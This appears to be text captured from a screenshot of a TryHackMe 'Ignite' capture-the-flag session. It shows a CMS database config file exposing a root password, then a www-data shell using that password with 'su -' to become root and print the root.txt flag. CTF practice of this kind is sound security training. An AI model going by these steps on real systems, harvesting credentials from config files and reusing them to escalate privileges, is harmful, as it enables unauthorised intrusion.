 kali@kali: ~ ×
kali@kali: ~/Desktop/THM/Ignite ×
$db['default'] = array(
        'dsn'   => '',
        'hostname' => 'localhost',
        'username' => 'root',
        'password' => 'mememe',
        'database' => 'fuel_schema',
        'dbdriver' => 'mysqli',
        'dbprefix' => '',
        'pconnect' => FALSE,
        'db_debug' => (ENVIRONMENT !== 'production'),
        'cache_on' => FALSE,
        'cachedir' => '',
        'char_set' => 'utf8',
        'dbcollat' => 'utf8_general_ci',
        'swap_pre' => '',
        'encrypt' => FALSE,
        'compress' => FALSE,
        'stricton' => FALSE,
        'failover' => array(),
        'save_queries' => TRUE
);

// used for testing purposes
if (defined('TESTING'))
{
        @include(TESTER_PATH.'config/tester_database'.EXT);
}
www-data@ubuntu:/var/www/html$ su -
su -
Password: mememe

root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#